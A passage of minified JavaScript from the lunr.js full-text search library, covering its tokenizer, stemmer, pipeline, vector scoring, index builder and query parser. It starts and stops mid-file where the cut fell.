 */t.utils={},t.utils.warn=function(e){return function(r){e.console&&console.warn&&console.warn(r)}}(this),t.utils.asString=function(e){return e==null?"":e.toString()},t.utils.clone=function(e){if(e==null)return e;for(var r=Object.create(null),n=Object.keys(e),i=0;i<n.length;i++){var s=n[i],o=e[s];if(Array.isArray(o)){r[s]=o.slice();continue}if(typeof o=="string"||typeof o=="number"||typeof o=="boolean"){r[s]=o;continue}throw new TypeError("clone is not deep and does not support nested objects")}return r},t.FieldRef=function(e,r,n){this.docRef=e,this.fieldName=r,this._stringValue=n},t.FieldRef.joiner="/",t.FieldRef.fromString=function(e){var r=e.indexOf(t.FieldRef.joiner);if(r===-1)throw"malformed field ref string";var n=e.slice(0,r),i=e.slice(r+1);return new t.FieldRef(i,n,e)},t.FieldRef.prototype.toString=function(){return this._stringValue==null&&(this._stringValue=this.fieldName+t.FieldRef.joiner+this.docRef),this._stringValue};/*!
 * lunr.Set
 * Copyright (C) 2020 Oliver Nightingale
 */t.Set=function(e){if(this.elements=Object.create(null),e){this.length=e.length;for(var r=0;r<this.length;r++)this.elements[e[r]]=!0}else this.length=0},t.Set.complete={intersect:function(e){return e},union:function(){return this},contains:function(){return!0}},t.Set.empty={intersect:function(){return this},union:function(e){return e},contains:function(){return!1}},t.Set.prototype.contains=function(e){return!!this.elements[e]},t.Set.prototype.intersect=function(e){var r,n,i,s=[];if(e===t.Set.complete)return this;if(e===t.Set.empty)return e;this.length<e.length?(r=this,n=e):(r=e,n=this),i=Object.keys(r.elements);for(var o=0;o<i.length;o++){var a=i[o];a in n.elements&&s.push(a)}return new t.Set(s)},t.Set.prototype.union=function(e){return e===t.Set.complete?t.Set.complete:e===t.Set.empty?this:new t.Set(Object.keys(this.elements).concat(Object.keys(e.elements)))},t.idf=function(e,r){var n=0;for(var i in e)i!="_index"&&(n+=Object.keys(e[i]).length);var s=(r-n+.5)/(n+.5);return Math.log(1+Math.abs(s))},t.Token=function(e,r){this.str=e||"",this.metadata=r||{}},t.Token.prototype.toString=function(){return this.str},t.Token.prototype.update=function(e){return this.str=e(this.str,this.metadata),this},t.Token.prototype.clone=function(e){return e=e||function(r){return r},new t.Token(e(this.str,this.metadata),this.metadata)};/*!
 * lunr.tokenizer
 * Copyright (C) 2020 Oliver Nightingale
 */t.tokenizer=function(e,r){if(e==null||e==null)return[];if(Array.isArray(e))return e.map(function(g){return new t.Token(t.utils.asString(g).toLowerCase(),t.utils.clone(r))});for(var n=e.toString().toLowerCase(),i=n.length,s=[],o=0,a=0;o<=i;o++){var u=n.charAt(o),c=o-a;if(u.match(t.tokenizer.separator)||o==i){if(c>0){var l=t.utils.clone(r)||{};l.position=[a,c],l.index=s.length,s.push(new t.Token(n.slice(a,o),l))}a=o+1}}return s},t.tokenizer.separator=/[\s\-]+/;/*!
 * lunr.Pipeline
 * Copyright (C) 2020 Oliver Nightingale
 */t.Pipeline=function(){this._stack=[]},t.Pipeline.registeredFunctions=Object.create(null),t.Pipeline.registerFunction=function(e,r){r in this.registeredFunctions&&t.utils.warn("Overwriting existing registered function: "+r),e.label=r,t.Pipeline.registeredFunctions[e.label]=e},t.Pipeline.warnIfFunctionNotRegistered=function(e){var r=e.label&&e.label in this.registeredFunctions;r||t.utils.warn(`Function is not registered with pipeline. This may cause problems when serialising the index.
`,e)},t.Pipeline.load=function(e){var r=new t.Pipeline;return e.forEach(function(n){var i=t.Pipeline.registeredFunctions[n];if(i)r.add(i);else throw new Error("Cannot load unregistered function: "+n)}),r},t.Pipeline.prototype.add=function(){var e=Array.prototype.slice.call(arguments);e.forEach(function(r){t.Pipeline.warnIfFunctionNotRegistered(r),this._stack.push(r)},this)},t.Pipeline.prototype.after=function(e,r){t.Pipeline.warnIfFunctionNotRegistered(r);var n=this._stack.indexOf(e);if(n==-1)throw new Error("Cannot find existingFn");n=n+1,this._stack.splice(n,0,r)},t.Pipeline.prototype.before=function(e,r){t.Pipeline.warnIfFunctionNotRegistered(r);var n=this._stack.indexOf(e);if(n==-1)throw new Error("Cannot find existingFn");this._stack.splice(n,0,r)},t.Pipeline.prototype.remove=function(e){var r=this._stack.indexOf(e);r!=-1&&this._stack.splice(r,1)},t.Pipeline.prototype.run=function(e){for(var r=this._stack.length,n=0;n<r;n++){for(var i=this._stack[n],s=[],o=0;o<e.length;o++){var a=i(e[o],o,e);if(!(a==null||a===""))if(Array.isArray(a))for(var u=0;u<a.length;u++)s.push(a[u]);else s.push(a)}e=s}return e},t.Pipeline.prototype.runString=function(e,r){var n=new t.Token(e,r);return this.run([n]).map(function(i){return i.toString()})},t.Pipeline.prototype.reset=function(){this._stack=[]},t.Pipeline.prototype.toJSON=function(){return this._stack.map(function(e){return t.Pipeline.warnIfFunctionNotRegistered(e),e.label})};/*!
 * lunr.Vector
 * Copyright (C) 2020 Oliver Nightingale
 */t.Vector=function(e){this._magnitude=0,this.elements=e||[]},t.Vector.prototype.positionForIndex=function(e){if(this.elements.length==0)return 0;for(var r=0,n=this.elements.length/2,i=n-r,s=Math.floor(i/2),o=this.elements[s*2];i>1&&(o<e&&(r=s),o>e&&(n=s),o!=e);)i=n-r,s=r+Math.floor(i/2),o=this.elements[s*2];if(o==e||o>e)return s*2;if(o<e)return(s+1)*2},t.Vector.prototype.insert=function(e,r){this.upsert(e,r,function(){throw"duplicate index"})},t.Vector.prototype.upsert=function(e,r,n){this._magnitude=0;var i=this.positionForIndex(e);this.elements[i]==e?this.elements[i+1]=n(this.elements[i+1],r):this.elements.splice(i,0,e,r)},t.Vector.prototype.magnitude=function(){if(this._magnitude)return this._magnitude;for(var e=0,r=this.elements.length,n=1;n<r;n+=2){var i=this.elements[n];e+=i*i}return this._magnitude=Math.sqrt(e)},t.Vector.prototype.dot=function(e){for(var r=0,n=this.elements,i=e.elements,s=n.length,o=i.length,a=0,u=0,c=0,l=0;c<s&&l<o;)a=n[c],u=i[l],a<u?c+=2:a>u?l+=2:a==u&&(r+=n[c+1]*i[l+1],c+=2,l+=2);return r},t.Vector.prototype.similarity=function(e){return this.dot(e)/this.magnitude()||0},t.Vector.prototype.toArray=function(){for(var e=new Array(this.elements.length/2),r=1,n=0;r<this.elements.length;r+=2,n++)e[n]=this.elements[r];return e},t.Vector.prototype.toJSON=function(){return this.elements};/*!
 * lunr.stemmer
 * Copyright (C) 2020 Oliver Nightingale
 * Includes code from - http://tartarus.org/~martin/PorterStemmer/js.txt
 */t.stemmer=function(){var e={ational:"ate",tional:"tion",enci:"ence",anci:"ance",izer:"ize",bli:"ble",alli:"al",entli:"ent",eli:"e",ousli:"ous",ization:"ize",ation:"ate",ator:"ate",alism:"al",iveness:"ive",fulness:"ful",ousness:"ous",aliti:"al",iviti:"ive",biliti:"ble",logi:"log"},r={icate:"ic",ative:"",alize:"al",iciti:"ic",ical:"ic",ful:"",ness:""},n="[^aeiou]",i="[aeiouy]",s=n+"[^aeiouy]*",o=i+"[aeiou]*",a="^("+s+")?"+o+s,u="^("+s+")?"+o+s+"("+o+")?$",c="^("+s+")?"+o+s+o+s,l="^("+s+")?"+i,g=new RegExp(a),f=new RegExp(c),v=new RegExp(u),m=new RegExp(l),x=/^(.+?)(ss|i)es$/,d=/^(.+?)([^s])s$/,y=/^(.+?)eed$/,b=/^(.+?)(ed|ing)$/,E=/.$/,w=/(at|bl|iz)$/,R=new RegExp("([^aeiouylsz])\\1$"),j=new RegExp("^"+s+i+"[^aeiouwxy]$"),_=/^(.+?[^aeiou])y$/,D=/^(.+?)(ational|tional|enci|anci|izer|bli|alli|entli|eli|ousli|ization|ation|ator|alism|iveness|fulness|ousness|aliti|iviti|biliti|logi)$/,N=/^(.+?)(icate|ative|alize|iciti|ical|ful|ness)$/,C=/^(.+?)(al|ance|ence|er|ic|able|ible|ant|ement|ment|ent|ou|ism|ate|iti|ous|ive|ize)$/,V=/^(.+?)(s|t)(ion)$/,P=/^(.+?)e$/,z=/ll$/,$=new RegExp("^"+s+i+"[^aeiouwxy]$"),M=function(h){var S,k,L,p,T,O,F;if(h.length<3)return h;if(L=h.substr(0,1),L=="y"&&(h=L.toUpperCase()+h.substr(1)),p=x,T=d,p.test(h)?h=h.replace(p,"$1$2"):T.test(h)&&(h=h.replace(T,"$1$2")),p=y,T=b,p.test(h)){var Q=p.exec(h);p=g,p.test(Q[1])&&(p=E,h=h.replace(p,""))}else if(T.test(h)){var Q=T.exec(h);S=Q[1],T=m,T.test(S)&&(h=S,T=w,O=R,F=j,T.test(h)?h=h+"e":O.test(h)?(p=E,h=h.replace(p,"")):F.test(h)&&(h=h+"e"))}if(p=_,p.test(h)){var Q=p.exec(h);S=Q[1],h=S+"i"}if(p=D,p.test(h)){var Q=p.exec(h);S=Q[1],k=Q[2],p=g,p.test(S)&&(h=S+e[k])}if(p=N,p.test(h)){var Q=p.exec(h);S=Q[1],k=Q[2],p=g,p.test(S)&&(h=S+r[k])}if(p=C,T=V,p.test(h)){var Q=p.exec(h);S=Q[1],p=f,p.test(S)&&(h=S)}else if(T.test(h)){var Q=T.exec(h);S=Q[1]+Q[2],T=f,T.test(S)&&(h=S)}if(p=P,p.test(h)){var Q=p.exec(h);S=Q[1],p=f,T=v,O=$,(p.test(S)||T.test(S)&&!O.test(S))&&(h=S)}return p=z,T=f,p.test(h)&&T.test(h)&&(p=E,h=h.replace(p,"")),L=="y"&&(h=L.toLowerCase()+h.substr(1)),h};return function(I){return I.update(M)}}(),t.Pipeline.registerFunction(t.stemmer,"stemmer");/*!
 * lunr.stopWordFilter
 * Copyright (C) 2020 Oliver Nightingale
 */t.generateStopWordFilter=function(e){var r=e.reduce(function(n,i){return n[i]=i,n},{});return function(n){if(n&&r[n.toString()]!==n.toString())return n}},t.stopWordFilter=t.generateStopWordFilter(["a","able","about","across","after","all","almost","also","am","among","an","and","any","are","as","at","be","because","been","but","by","can","cannot","could","dear","did","do","does","either","else","ever","every","for","from","get","got","had","has","have","he","her","hers","him","his","how","however","i","if","in","into","is","it","its","just","least","let","like","likely","may","me","might","most","must","my","neither","no","nor","not","of","off","often","on","only","or","other","our","own","rather","said","say","says","she","should","since","so","some","than","that","the","their","them","then","there","these","they","this","tis","to","too","twas","us","wants","was","we","were","what","when","where","which","while","who","whom","why","will","with","would","yet","you","your"]),t.Pipeline.registerFunction(t.stopWordFilter,"stopWordFilter");/*!
 * lunr.trimmer
 * Copyright (C) 2020 Oliver Nightingale
 */t.trimmer=function(e){return e.update(function(r){return r.replace(/^\W+/,"").replace(/\W+$/,"")})},t.Pipeline.registerFunction(t.trimmer,"trimmer");/*!
 * lunr.TokenSet
 * Copyright (C) 2020 Oliver Nightingale
 */t.TokenSet=function(){this.final=!1,this.edges={},this.id=t.TokenSet._nextId,t.TokenSet._nextId+=1},t.TokenSet._nextId=1,t.TokenSet.fromArray=function(e){for(var r=new t.TokenSet.Builder,n=0,i=e.length;n<i;n++)r.insert(e[n]);return r.finish(),r.root},t.TokenSet.fromClause=function(e){return"editDistance"in e?t.TokenSet.fromFuzzyString(e.term,e.editDistance):t.TokenSet.fromString(e.term)},t.TokenSet.fromFuzzyString=function(e,r){for(var n=new t.TokenSet,i=[{node:n,editsRemaining:r,str:e}];i.length;){var s=i.pop();if(s.str.length>0){var o=s.str.charAt(0),a;o in s.node.edges?a=s.node.edges[o]:(a=new t.TokenSet,s.node.edges[o]=a),s.str.length==1&&(a.final=!0),i.push({node:a,editsRemaining:s.editsRemaining,str:s.str.slice(1)})}if(s.editsRemaining!=0){if("*"in s.node.edges)var u=s.node.edges["*"];else{var u=new t.TokenSet;s.node.edges["*"]=u}if(s.str.length==0&&(u.final=!0),i.push({node:u,editsRemaining:s.editsRemaining-1,str:s.str}),s.str.length>1&&i.push({node:s.node,editsRemaining:s.editsRemaining-1,str:s.str.slice(1)}),s.str.length==1&&(s.node.final=!0),s.str.length>=1){if("*"in s.node.edges)var c=s.node.edges["*"];else{var c=new t.TokenSet;s.node.edges["*"]=c}s.str.length==1&&(c.final=!0),i.push({node:c,editsRemaining:s.editsRemaining-1,str:s.str.slice(1)})}if(s.str.length>1){var l=s.str.charAt(0),g=s.str.charAt(1),f;g in s.node.edges?f=s.node.edges[g]:(f=new t.TokenSet,s.node.edges[g]=f),s.str.length==1&&(f.final=!0),i.push({node:f,editsRemaining:s.editsRemaining-1,str:l+s.str.slice(2)})}}}return n},t.TokenSet.fromString=function(e){for(var r=new t.TokenSet,n=r,i=0,s=e.length;i<s;i++){var o=e[i],a=i==s-1;if(o=="*")r.edges[o]=r,r.final=a;else{var u=new t.TokenSet;u.final=a,r.edges[o]=u,r=u}}return n},t.TokenSet.prototype.toArray=function(){for(var e=[],r=[{prefix:"",node:this}];r.length;){var n=r.pop(),i=Object.keys(n.node.edges),s=i.length;n.node.final&&(n.prefix.charAt(0),e.push(n.prefix));for(var o=0;o<s;o++){var a=i[o];r.push({prefix:n.prefix.concat(a),node:n.node.edges[a]})}}return e},t.TokenSet.prototype.toString=function(){if(this._str)return this._str;for(var e=this.final?"1":"0",r=Object.keys(this.edges).sort(),n=r.length,i=0;i<n;i++){var s=r[i],o=this.edges[s];e=e+s+o.id}return e},t.TokenSet.prototype.intersect=function(e){for(var r=new t.TokenSet,n=void 0,i=[{qNode:e,output:r,node:this}];i.length;){n=i.pop();for(var s=Object.keys(n.qNode.edges),o=s.length,a=Object.keys(n.node.edges),u=a.length,c=0;c<o;c++)for(var l=s[c],g=0;g<u;g++){var f=a[g];if(f==l||l=="*"){var v=n.node.edges[f],m=n.qNode.edges[l],x=v.final&&m.final,d=void 0;f in n.output.edges?(d=n.output.edges[f],d.final=d.final||x):(d=new t.TokenSet,d.final=x,n.output.edges[f]=d),i.push({qNode:m,output:d,node:v})}}}return r},t.TokenSet.Builder=function(){this.previousWord="",this.root=new t.TokenSet,this.uncheckedNodes=[],this.minimizedNodes={}},t.TokenSet.Builder.prototype.insert=function(e){var r,n=0;if(e<this.previousWord)throw new Error("Out of order word insertion");for(var i=0;i<e.length&&i<this.previousWord.length&&e[i]==this.previousWord[i];i++)n++;this.minimize(n),this.uncheckedNodes.length==0?r=this.root:r=this.uncheckedNodes[this.uncheckedNodes.length-1].child;for(var i=n;i<e.length;i++){var s=new t.TokenSet,o=e[i];r.edges[o]=s,this.uncheckedNodes.push({parent:r,char:o,child:s}),r=s}r.final=!0,this.previousWord=e},t.TokenSet.Builder.prototype.finish=function(){this.minimize(0)},t.TokenSet.Builder.prototype.minimize=function(e){for(var r=this.uncheckedNodes.length-1;r>=e;r--){var n=this.uncheckedNodes[r],i=n.child.toString();i in this.minimizedNodes?n.parent.edges[n.char]=this.minimizedNodes[i]:(n.child._str=i,this.minimizedNodes[i]=n.child),this.uncheckedNodes.pop()}};/*!
 * lunr.Index
 * Copyright (C) 2020 Oliver Nightingale
 */t.Index=function(e){this.invertedIndex=e.invertedIndex,this.fieldVectors=e.fieldVectors,this.tokenSet=e.tokenSet,this.fields=e.fields,this.pipeline=e.pipeline},t.Index.prototype.search=function(e){return this.query(function(r){var n=new t.QueryParser(e,r);n.parse()})},t.Index.prototype.query=function(e){for(var r=new t.Query(this.fields),n=Object.create(null),i=Object.create(null),s=Object.create(null),o=Object.create(null),a=Object.create(null),u=0;u<this.fields.length;u++)i[this.fields[u]]=new t.Vector;e.call(r,r);for(var u=0;u<r.clauses.length;u++){var c=r.clauses[u],l=null,g=t.Set.empty;c.usePipeline?l=this.pipeline.runString(c.term,{fields:c.fields}):l=[c.term];for(var f=0;f<l.length;f++){var v=l[f];c.term=v;var m=t.TokenSet.fromClause(c),x=this.tokenSet.intersect(m).toArray();if(x.length===0&&c.presence===t.Query.presence.REQUIRED){for(var d=0;d<c.fields.length;d++){var y=c.fields[d];o[y]=t.Set.empty}break}for(var b=0;b<x.length;b++)for(var E=x[b],w=this.invertedIndex[E],R=w._index,d=0;d<c.fields.length;d++){var y=c.fields[d],j=w[y],_=Object.keys(j),D=E+"/"+y,N=new t.Set(_);if(c.presence==t.Query.presence.REQUIRED&&(g=g.union(N),o[y]===void 0&&(o[y]=t.Set.complete)),c.presence==t.Query.presence.PROHIBITED){a[y]===void 0&&(a[y]=t.Set.empty),a[y]=a[y].union(N);continue}if(i[y].upsert(R,c.boost,function(ye,me){return ye+me}),!s[D]){for(var C=0;C<_.length;C++){var V=_[C],P=new t.FieldRef(V,y),z=j[V],$;($=n[P])===void 0?n[P]=new t.MatchData(E,y,z):$.add(E,y,z)}s[D]=!0}}}if(c.presence===t.Query.presence.REQUIRED)for(var d=0;d<c.fields.length;d++){var y=c.fields[d];o[y]=o[y].intersect(g)}}for(var M=t.Set.complete,I=t.Set.empty,u=0;u<this.fields.length;u++){var y=this.fields[u];o[y]&&(M=M.intersect(o[y])),a[y]&&(I=I.union(a[y]))}var h=Object.keys(n),S=[],k=Object.create(null);if(r.isNegated()){h=Object.keys(this.fieldVectors);for(var u=0;u<h.length;u++){var P=h[u],L=t.FieldRef.fromString(P);n[P]=new t.MatchData}}for(var u=0;u<h.length;u++){var L=t.FieldRef.fromString(h[u]),p=L.docRef;if(M.contains(p)&&!I.contains(p)){var T=this.fieldVectors[L],O=i[L.fieldName].similarity(T),F;if((F=k[p])!==void 0)F.score+=O,F.matchData.combine(n[L]);else{var Q={ref:p,score:O,matchData:n[L]};k[p]=Q,S.push(Q)}}}return S.sort(function(pe,ge){return ge.score-pe.score})},t.Index.prototype.toJSON=function(){var e=Object.keys(this.invertedIndex).sort().map(function(n){return[n,this.invertedIndex[n]]},this),r=Object.keys(this.fieldVectors).map(function(n){return[n,this.fieldVectors[n].toJSON()]},this);return{version:t.version,fields:this.fields,fieldVectors:r,invertedIndex:e,pipeline:this.pipeline.toJSON()}},t.Index.load=function(e){var r={},n={},i=e.fieldVectors,s=Object.create(null),o=e.invertedIndex,a=new t.TokenSet.Builder,u=t.Pipeline.load(e.pipeline);e.version!=t.version&&t.utils.warn("Version mismatch when loading serialised index. Current version of lunr '"+t.version+"' does not match serialized index '"+e.version+"'");for(var c=0;c<i.length;c++){var l=i[c],g=l[0],f=l[1];n[g]=new t.Vector(f)}for(var c=0;c<o.length;c++){var l=o[c],v=l[0],m=l[1];a.insert(v),s[v]=m}return a.finish(),r.fields=e.fields,r.fieldVectors=n,r.invertedIndex=s,r.tokenSet=a.root,r.pipeline=u,new t.Index(r)};/*!
 * lunr.Builder
 * Copyright (C) 2020 Oliver Nightingale
 */t.Builder=function(){this._ref="id",this._fields=Object.create(null),this._documents=Object.create(null),this.invertedIndex=Object.create(null),this.fieldTermFrequencies={},this.fieldLengths={},this.tokenizer=t.tokenizer,this.pipeline=new t.Pipeline,this.searchPipeline=new t.Pipeline,this.documentCount=0,this._b=.75,this._k1=1.2,this.termIndex=0,this.metadataWhitelist=[]},t.Builder.prototype.ref=function(e){this._ref=e},t.Builder.prototype.field=function(e,r){if(/\//.test(e))throw new RangeError("Field '"+e+"' contains illegal character '/'");this._fields[e]=r||{}},t.Builder.prototype.b=function(e){e<0?this._b=0:e>1?this._b=1:this._b=e},t.Builder.prototype.k1=function(e){this._k1=e},t.Builder.prototype.add=function(e,r){var n=e[this._ref],i=Object.keys(this._fields);this._documents[n]=r||{},this.documentCount+=1;for(var s=0;s<i.length;s++){var o=i[s],a=this._fields[o].extractor,u=a?a(e):e[o],c=this.tokenizer(u,{fields:[o]}),l=this.pipeline.run(c),g=new t.FieldRef(n,o),f=Object.create(null);this.fieldTermFrequencies[g]=f,this.fieldLengths[g]=0,this.fieldLengths[g]+=l.length;for(var v=0;v<l.length;v++){var m=l[v];if(f[m]==null&&(f[m]=0),f[m]+=1,this.invertedIndex[m]==null){var x=Object.create(null);x._index=this.termIndex,this.termIndex+=1;for(var d=0;d<i.length;d++)x[i[d]]=Object.create(null);this.invertedIndex[m]=x}this.invertedIndex[m][o][n]==null&&(this.invertedIndex[m][o][n]=Object.create(null));for(var y=0;y<this.metadataWhitelist.length;y++){var b=this.metadataWhitelist[y],E=m.metadata[b];this.invertedIndex[m][o][n][b]==null&&(this.invertedIndex[m][o][n][b]=[]),this.invertedIndex[m][o][n][b].push(E)}}}},t.Builder.prototype.calculateAverageFieldLengths=function(){for(var e=Object.keys(this.fieldLengths),r=e.length,n={},i={},s=0;s<r;s++){var o=t.FieldRef.fromString(e[s]),a=o.fieldName;i[a]||(i[a]=0),i[a]+=1,n[a]||(n[a]=0),n[a]+=this.fieldLengths[o]}for(var u=Object.keys(this._fields),s=0;s<u.length;s++){var c=u[s];n[c]=n[c]/i[c]}this.averageFieldLength=n},t.Builder.prototype.createFieldVectors=function(){for(var e={},r=Object.keys(this.fieldTermFrequencies),n=r.length,i=Object.create(null),s=0;s<n;s++){for(var o=t.FieldRef.fromString(r[s]),a=o.fieldName,u=this.fieldLengths[o],c=new t.Vector,l=this.fieldTermFrequencies[o],g=Object.keys(l),f=g.length,v=this._fields[a].boost||1,m=this._documents[o.docRef].boost||1,x=0;x<f;x++){var d=g[x],y=l[d],b=this.invertedIndex[d]._index,E,w,R;i[d]===void 0?(E=t.idf(this.invertedIndex[d],this.documentCount),i[d]=E):E=i[d],w=E*((this._k1+1)*y)/(this._k1*(1-this._b+this._b*(u/this.averageFieldLength[a]))+y),w*=v,w*=m,R=Math.round(w*1e3)/1e3,c.insert(b,R)}e[o]=c}this.fieldVectors=e},t.Builder.prototype.createTokenSet=function(){this.tokenSet=t.TokenSet.fromArray(Object.keys(this.invertedIndex).sort())},t.Builder.prototype.build=function(){return this.calculateAverageFieldLengths(),this.createFieldVectors(),this.createTokenSet(),new t.Index({invertedIndex:this.invertedIndex,fieldVectors:this.fieldVectors,tokenSet:this.tokenSet,fields:Object.keys(this._fields),pipeline:this.searchPipeline})},t.Builder.prototype.use=function(e){var r=Array.prototype.slice.call(arguments,1);r.unshift(this),e.apply(this,r)},t.MatchData=function(e,r,n){for(var i=Object.create(null),s=Object.keys(n||{}),o=0;o<s.length;o++){var a=s[o];i[a]=n[a].slice()}this.metadata=Object.create(null),e!==void 0&&(this.metadata[e]=Object.create(null),this.metadata[e][r]=i)},t.MatchData.prototype.combine=function(e){for(var r=Object.keys(e.metadata),n=0;n<r.length;n++){var i=r[n],s=Object.keys(e.metadata[i]);this.metadata[i]==null&&(this.metadata[i]=Object.create(null));for(var o=0;o<s.length;o++){var a=s[o],u=Object.keys(e.metadata[i][a]);this.metadata[i][a]==null&&(this.metadata[i][a]=Object.create(null));for(var c=0;c<u.length;c++){var l=u[c];this.metadata[i][a][l]==null?this.metadata[i][a][l]=e.metadata[i][a][l]:this.metadata[i][a][l]=this.metadata[i][a][l].concat(e.metadata[i][a][l])}}}},t.MatchData.prototype.add=function(e,r,n){if(!(e in this.metadata)){this.metadata[e]=Object.create(null),this.metadata[e][r]=n;return}if(!(r in this.metadata[e])){this.metadata[e][r]=n;return}for(var i=Object.keys(n),s=0;s<i.length;s++){var o=i[s];o in this.metadata[e][r]?this.metadata[e][r][o]=this.metadata[e][r][o].concat(n[o]):this.metadata[e][r][o]=n[o]}},t.Query=function(e){this.clauses=[],this.allFields=e},t.Query.wildcard=new String("*"),t.Query.wildcard.NONE=0,t.Query.wildcard.LEADING=1,t.Query.wildcard.TRAILING=2,t.Query.presence={OPTIONAL:1,REQUIRED:2,PROHIBITED:3},t.Query.prototype.clause=function(e){return"fields"in e||(e.fields=this.allFields),"boost"in e||(e.boost=1),"usePipeline"in e||(e.usePipeline=!0),"wildcard"in e||(e.wildcard=t.Query.wildcard.NONE),e.wildcard&t.Query.wildcard.LEADING&&e.term.charAt(0)!=t.Query.wildcard&&(e.term="*"+e.term),e.wildcard&t.Query.wildcard.TRAILING&&e.term.slice(-1)!=t.Query.wildcard&&(e.term=""+e.term+"*"),"presence"in e||(e.presence=t.Query.presence.OPTIONAL),this.clauses.push(e),this},t.Query.prototype.isNegated=function(){for(var e=0;e<this.clauses.length;e++)if(this.clauses[e].presence!=t.Query.presence.PROHIBITED)return!1;return!0},t.Query.prototype.term=function(e,r){if(Array.isArray(e))return e.forEach(function(i){this.term(i,t.utils.clone(r))},this),this;var n=r||{};return n.term=e.toString(),this.clause(n),this},t.QueryParseError=function(e,r,n){this.name="QueryParseError",this.message=e,this.start=r,this.end=n},t.QueryParseError.prototype=new Error,t.QueryLexer=function(e){this.lexemes=[],this.str=e,this.length=e.length,this.pos=0,this.start=0,this.escapeCharPositions=[]},t.QueryLexer.prototype.run=function(){for(var e=t.QueryLexer.lexText;e;)e=e(this)},t.QueryLexer.prototype.sliceString=function(){for(var e=[],r=this.start,n=this.pos,i=0;i<this.escapeCharPositions.length;i++)n=this.escapeCharPositions[i],e.push(this.str.slice(r,n)),r=n+1;return e.push(this.str.slice(r,this.pos)),this.escapeCharPositions.length=0,e.join("")},t.QueryLexer.prototype.emit=function(e){this.lexemes.push({type:e,str:this.sliceString(),start:this.start,end:this.pos}),this.start=this.pos},t.QueryLexer.prototype.escapeCharacter=function(){this.escapeCharPositions.push(this.pos-1),this.pos+=1},t.QueryLexer.prototype.next=function(){if(this.pos>=this.length)return t.QueryLexer.EOS;var e=this.str.charAt(this.pos);return this.pos+=1,e},t.QueryLexer.prototype.width=function(){return this.pos-this.start},t.QueryLexer.prototype.ignore=function(){this.start==this.pos&&(this.pos+=1),this.start=this.pos},t.QueryLexer.prototype.backup=function(){this.pos-=1},t.QueryLexer.prototype.acceptDigitRun=function(){var e,r;do e=this.next(),r=e.charCodeAt(0);while(r>47&&r<58);e!=t.QueryLexer.EOS&&this.backup()},t.QueryLexer.prototype.more=function(){return this.pos<this.length},t.QueryLexer.EOS="EOS",t.QueryLexer.FIELD="FIELD",t.QueryLexer.TERM="TERM",t.QueryLexer.EDIT_DISTANCE="EDIT_DISTANCE",t.QueryLexer.BOOST="BOOST",t.QueryLexer.PRESENCE="PRESENCE",t.QueryLexer.lexField=function(e){return e.backup(),e.emit(t.QueryLexer.FIELD),e.ignore(),t.QueryLexer.lexText},t.QueryLexer.lexTerm=function(e){if(e.width()>1&&(e.backup(),e.emit(t.QueryLexer.TERM)),e.ignore(),e.more())return t.QueryLexer.lexText},t.QueryLexer.lexEditDistance=function(e){return e.ignore(),e.acceptDigitRun(),e.emit(t.QueryLexer.EDIT_DISTANCE),t.QueryLexer.lexText},t.QueryLexer.lexBoost=function(e){return e.ignore(),e.acceptDigitRun(),e.emit(t.QueryLexer.BOOST),t.QueryLexer.lexText},t.QueryLexer.lexEOS=function(e){e.width()>0&&e.emit(t.QueryLexer.TERM)},t.QueryLexer.termSeparator=t.tokenizer.separator,t.QueryLexer.lexText=function(e){for(;;){var r=e.next();if(r==t.QueryLexer.EOS)return t.QueryLexer.lexEOS;if(r.charCodeAt(0)==92){e.escapeCharacter();continue}if(r==":")return t.QueryLexer.lexField;if(r=="~")return e.backup(),e.width()>0&&e.emit(t.QueryLexer.TERM),t.QueryLexer.lexEditDistance;if(r=="^")return e.backup(),e.width()>0&&e.emit(t.QueryLexer.TERM),t.QueryLexer.lexBoost;if(r=="+"&&e.width()===1||r=="-"&&e.width()===1)return e.emit(t.QueryLexer.PRESENCE),t.QueryLexer.lexText;if(r.match(t.QueryLexer.termSeparator))return t.QueryLexer.lexTerm}},t.QueryParser=function(e,r){this.lexer=new t.QueryLexer(e),this.query=r,this.currentClause={},this.lexemeIdx=0},t.QueryParser.prototype.parse=function(){this.lexer.run(),this.lexemes=this.lexer.lexemes;for(var e=t.QueryParser.parseClause;e;)e=e(this);return this.query},t.QueryParser.prototype.peekLexeme=function(){return this.lexemes[this.lexemeIdx]},t.QueryParser.prototype.consumeLexeme=function(){var e=this.peekLexeme();return this.lexemeIdx+=1,e},t.QueryParser.prototype.nextClause=function(){var e=this.currentClause;this.query.clause(e),this.currentClause={}},t.QueryParser.parseClause=function(e){var r=e.peekLexeme();if(r!=null)switch(r.type){case t.QueryLexer.PRESENCE:return t.QueryParser.parsePresence;case t.QueryLexer.FIELD:return t.QueryParser.parseField;case t.QueryLexer.TERM:return t.QueryParser.parseTerm;default:var n="expected either a field or a term, found "+r.type;throw r.str.length>=1&&(n+=" with value '"+r.str+"'"),new t.QueryParseError(n,r.start,r.end)}},t.QueryParser.parsePresence=function(e){var r=e.consumeLexeme();if(r!=null){switch(r.str){case"-":e.currentClause.presence=t.Query.presence.PROHIBITED;break;case"+":e.currentClause.presence=t.Query.presence.REQUIRED;break;default:var n="unrecognised presence operator'"+r.str+"'";throw new t.QueryParseError(n,r.start,r.end)}var i=e.peekLexeme();if(i==null){var n="expecting term or field, found nothing";throw new t.QueryParseError(n,r.start,r.end)}switch(i.type){case t.QueryLexer.FIELD:return t.QueryParser.parseField;case t.QueryLexer.TERM:return t.QueryParser.parseTerm;default:var n="expecting term or field, found '"+i.type+"'";throw new t.QueryParseError(n,i.start,i.end)}}},t.QueryParser.parseField=function(e){var r=e.consumeLexeme();if(r!=null){if(e.query.allFields.indexOf(r.str)==-1){var n=e.query.allFields.map(function(o){return"'"+o+"'"}).join(", "),i="unrecognised field '"+r.str+"', possible fields: "+n;throw new t.QueryParseError(i,r.start,r.end)}e.currentClause.fields=[r.str];var s=e.peekLexeme();if(s==null){var i="expecting term, found nothing";throw new t.QueryParseError(i,r.start,r.end)}switch(s.type){case t.QueryLexer.TERM:return t.QueryParser.parseTerm;default:var i="expecting term, found '"+s.type+"'";throw new t.QueryParseError(i,s.start,s.end)}}},t.QueryParser.parseTerm=function(e){var r=e.consumeLexeme();if(r!=null){e.currentClause.term=r.str.toLowerCase(),r.str.indexOf("*")!=-1&&(e.currentClause.usePipeline=!1);var n=e.peekLexeme();if(n==null){e.nextClause();return}switch(n.type){case t.QueryLexer.TERM:return e.nextClause(),t.QueryParser.parseTerm;case t.QueryLexer.FIELD:return e.nextClause(),t.QueryParser.parseField;case t.QueryLexer.EDIT_DISTANCE:return t.QueryParser.parseEditDistance;case 